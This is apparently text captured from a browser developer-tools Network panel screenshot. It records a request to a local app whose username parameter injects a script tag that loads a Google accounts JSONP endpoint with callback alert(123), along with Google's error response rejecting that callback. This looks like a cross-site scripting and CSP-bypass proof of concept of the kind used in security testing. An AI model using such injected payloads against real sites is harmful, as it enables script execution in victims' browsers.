 Inspector Debugger Console Network Style Editor Performance Memory Storage Accessibility Application Redux AdBlock Cookie-Editor 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Me... Domain File Initiator Type Transferred Size
200 GET localhost:3000 /?username=<script src="https://accounts.google.com/o/o document html 1.01 kB 520 B
200 GET accounts.google.c... revoke?callback=alert(123) script js 524 B 224 B
GET localhost:3000 favicon.ico FaviconLoader.sys.mjs:175... html 150 B (rac... 150 B
Headers Cookies Request Response Timings Security
Response Payload
1 // API callback
2 alert(123)({
3 "error": {
4 "code": 400,
5 "message": "Invalid JSONP callback name: 'alert(123)'; only alphabet, number, '_', '$', '.', '[' and
6 "status": "INVALID_ARGUMENT"
7 }
8 }
9 );